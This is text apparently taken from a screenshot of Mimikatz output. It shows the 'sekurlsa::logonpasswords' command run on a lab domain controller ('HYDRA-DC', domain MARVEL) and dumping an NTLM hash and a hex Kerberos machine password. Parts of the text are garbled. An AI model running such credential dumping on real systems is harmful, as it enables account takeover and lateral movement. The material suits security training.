 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 64001 (00000000:0000fa01)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/9/2019 10:03:11 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : HYDRA-DC$
* Domain : MARVEL
* NTLM : 1812b77bb7c27523cbd8587417be5c15
* SHA1 :
tspkg :
wdigest :
* Username : HYDRA-DC$
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : HYDRA-DC$
* Domain : MARVEL.local
* Password : cf 1b 0e 7e 52 b7 6f d2 55 a0 67 51 58 a7 89
b bc 8e 2f ef d5 e0 23 62 29 cb f6 e9 99 77 ef a0 d0 14 14 b1 57 4a
21 37 04 54 06 ea c0 ce 4e 67 56 bb 05 af b0 d4 f5 8e 99 58 9c c8
4f 96 1b 27 6d 74 6c 26 1f 3b 6c 2a 5b e6 a1 6f e6 75 fe 72 b5 2d
5 b0 31 43 a6 21 00 5d 38 ff 50 68 79 10 94 d6 0a 55 12 93 bc 74 f7
2c 1d 79 d0
ssp :